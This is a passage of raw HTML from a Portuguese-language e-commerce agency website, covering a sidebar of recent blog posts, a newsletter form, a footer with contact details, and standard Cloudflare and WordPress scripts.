<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="col-sm-6 col-md-12 col-lg-4 col_sidebar"><div class="titulo_padrao_sidebar"><h3><b>Mais Sobre</b><ul class="post-categories"><li><a href="https://www.kasterweb.com/category/curiosidades/" rel="category tag">Curiosidades</a></li></ul></h3><div class="divisor"></div></div><div class="row justify-content-center"><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="600" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img width="900" height="600" src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/"><h5 class="card-title fs-6">Quais são os produtos mais vendidos na Amazon</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">22 de março de 2022</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/curiosidades/conheca-a-kasterweb-forca-de-vendas-ecommerce-e-app/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="798" data-src="https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb.png" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb-1024x681.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb-768x511.png 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="798" src="https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb.png" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb-1024x681.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb-768x511.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/conheca-a-kasterweb-forca-de-vendas-ecommerce-e-app/"><h5 class="card-title fs-6">Conheça a Kasterweb: Força de Vendas, Ecommerce e App</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">10 de novembro de 2021</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/curiosidades/como-conciliar-vendas-externas-e-ecommerce/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="801" data-src="https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce.png" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce-1024x684.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce-768x513.png 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="801" src="https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce.png" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce-1024x684.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce-768x513.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/como-conciliar-vendas-externas-e-ecommerce/"><h5 class="card-title fs-6">Como conciliar vendas externas e ecommerce</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">23 de agosto de 2021</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/curiosidades/ebusiness/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-1024x683.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-768x512.png 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-1024x683.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-768x512.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/ebusiness/"><h5 class="card-title fs-6">O que é ebusiness?</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">17 de março de 2021</li></ul></div></div></div><div class="titulo_padrao_sidebar mt-5"><h3>ÚLTIMOS POSTS</h3><div class="divisor"></div></div><div class="row align-items-center justify-content-center mt-3"><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/ecommerce/o-que-e-dropshipping/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/ecommerce/o-que-e-dropshipping/"><h5 class="card-title fs-6">O que é Dropshipping</h5>
</a><div class="the_date">26 de abril de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/marketing-digital/vale-a-pena-contratar-digital-influencer-para-divulgar-sua-loja-virtual/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg" class="card-img-top wp-post-image" alt="digital influencer" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg" class="card-img-top wp-post-image" alt="digital influencer" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/marketing-digital/vale-a-pena-contratar-digital-influencer-para-divulgar-sua-loja-virtual/"><h5 class="card-title fs-6">Vale a pena contratar digital influencer para divulgar sua loja virtual?</h5>
</a><div class="the_date">19 de abril de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="801" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="801" src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/"><h5 class="card-title fs-6">5 motivos para oferecer o Pix como forma de pagamento no seu ecommerce</h5>
</a><div class="the_date">30 de março de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="600" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img width="900" height="600" src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/"><h5 class="card-title fs-6">Quais são os produtos mais vendidos na Amazon</h5>
</a><div class="the_date">22 de março de 2022</div></div></div><div class="titulo_padrao_sidebar mt-5"><h3>RECEBA NOVIDADES</h3><div class="divisor"></div></div><form class="mt-3"><div class="mb-3">
<input type="email" class="form-control" id="exampleFormControlInput1" placeholder="Nome"></div><div class="mb-3">
<input type="email" class="form-control" id="exampleFormControlInput2" placeholder="Email"></div>
<button type="submit" class="btn_novidades">QUERO RECEBER</button></form></div></div></div></div></section><footer id="footer"><div class="container"><div class="row align-items-center widgets_menus_footer"><div class="col-sm-3 coluna-md-12 text-center"><div class="redes_sociais_footer"><figure class="wp-block-image size-full"><a href="/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="200" height="67" data-src="/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" alt="" class="wp-image-7561"/><noscript><img decoding="async" width="200" height="67" src="/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" alt="" class="wp-image-7561"/></noscript></a></figure></div><div class="redes_sociais_footer"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/user/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/kasterweb/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/kasterwebtecnologia" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li><li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul></div></div><div class="col-sm-9 coluna-md-12 all_menus_footer"><div class="row"><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Kasterweb</span></strong><ul class="wp-block-list"><li><a href="/empresa/" data-type="URL" data-id="/empresa/">Empresa</a></li><li><a href="/servicos/" data-type="page">Serviços</a></li><li><a href="/clientes/" data-type="page">Clientes</a></li><li><a href="/blog/" data-type="page">Blog</a></li><li><a href="/materiais-ricos" data-type="URL" data-id="/materiais-ricos">Materiais Ricos</a></li><li><a href="/contato/" data-type="page">Contato</a></li><li><a href="/me-ajuda/" data-type="page">Me Ajuda!</a></li><li><a href="/trabalhe-conosco/" data-type="page">Trabalhe Conosco</a></li><li><a href="/mapa-do-site/" data-type="page">Mapa do Site</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><span style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color"><strong>Serviços</strong></span><ul class="wp-block-list"><li><a href="/servicos/produtos/" data-type="page">Produtos</a></li><li><a href="/servicos/criacao-e-desenvolvimento/" data-type="page">Criação e Desenvolvimento</a></li><li><a href="/servicos/hospedagem-e-manutencao/" data-type="page">Hospedagem e Manutenção</a></li><li><a href="/servicos/consultoria-ecommerce/" data-type="page">Consultoria em Ecommerce</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Materiais Ricos</span></strong><ul class="wp-block-list"><li><a rel="noreferrer noopener" href="https://materiais.kasterweb.com/quizz-sua-empresa-esta-preparada-para-iniciar-no-ecommerce" target="_blank">Quizz: Sua empresa esta preparada para iniciar no ecommerce?</a></li><li><a rel="noreferrer noopener" href="https://materiais.kasterweb.com/infografico-lgpd-boas-praticas-de-implementacao" target="_blank">Infográfico: LGPD: Boas práticas de implementação.</a></li><li><a href="https://materiais.kasterweb.com/ebook-como-o-ecommerce-pode-ajudar-sua-empresa-a-superar-a-crise" target="_blank" rel="noreferrer noopener">Ebook: Como o ecommerce pode ajudar sua empresa a superar a crise.</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Contato</span></strong><ul class="wp-block-list"><li><a href="https://www.google.com/maps/place/Tancredo+Office/@-15.6162075,-56.0762043,15z/data=!4m6!3m5!1s0x939db1d58fe720eb:0x6f630dc23c670917!8m2!3d-15.6162075!4d-56.0762043!16s%2Fg%2F11l730d5f8?entry=ttu" target="_blank" rel="noreferrer noopener">Av. Tancredo Neves, 354 - Jardim Kennedy, Tancredo Office - Sala 03, Cuiabá - MT, 78065-100</a></li><li><a href="http://+556533594502/">+55 65 3359-4502</a></li><li><a href="http://+55 65 9-9903-5603">+55 65 9-9903-5603</a></li><li><a href="/cdn-cgi/l/email-protection#d8bbb7b6acb9acb798b3b9abacbdaaafbdbaf6bbb7b5f6baaa"><span class="__cf_email__" data-cfemail="e98a86879d889d86a982889a9d8c9b9e8c8bc78a8684c78b9b">[email&#160;protected]</span></a></li></ul></li></ul></div></div></div></div></div><div class="text-center pt-2 pb-2 main_footer"><div class="container"><div class="d-flex justify-content-center"><div class="widgets_img"><p></p></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="
/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg" alt="" class="wp-image-6601" width="225" height="113" data-srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2-300x150.jpg 300w" data-sizes="(max-width: 225px) 100vw, 225px" /><noscript><img decoding="async" src="
/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg" alt="" class="wp-image-6601" width="225" height="113" srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-googlepartner-2-300x150.jpg 300w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><a href="https://abcomm.org/certificado.php?url=kasterweb.com.br" target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg" alt="" class="wp-image-6600" width="231" height="116" data-srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2-300x150.jpg 300w" data-sizes="(max-width: 231px) 100vw, 231px" /><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg" alt="" class="wp-image-6600" width="231" height="116" srcset="https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2.jpg 500w, https://www.kasterweb.com/wp-content/uploads/2020/10/kasterweb-abcomm-2-300x150.jpg 300w" sizes="(max-width: 231px) 100vw, 231px" /></noscript></a></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-selo-profissional-ecommerce-certificado-gold-2015-300.png" alt="" class="wp-image-6598" width="120" height="119"/><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-selo-profissional-ecommerce-certificado-gold-2015-300.png" alt="" class="wp-image-6598" width="120" height="119"/></noscript></figure></div><div class="widgets_img"><figure class="wp-block-image size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/wp-content/uploads/2020/10/kasterweb-selo-marketing-digital-prata.png" alt="" class="wp-image-6597" width="116" height="116"/><noscript><img decoding="async" src="/wp-content/uploads/2020/10/kasterweb-selo-marketing-digital-prata.png" alt="" class="wp-image-6597" width="116" height="116"/></noscript></figure></div></div><div class="direitos_footer"><div class="copyright_footer"><p class="has-text-align-center">Kasterweb Tecnologia @ 2020 – Todos os direitos reservados. | <a href="/politica-de-privacidade" data-type="URL" data-id="/politica-de-privacidade">Política de Privacidade</a></p></div></div></div></div></footer> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kastersite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para fornecer a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar”, concorda com a utilização de TODOS os cookies. <a href="https://www.kasterweb.com/politica-de-privacidade/">Mais informações.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" 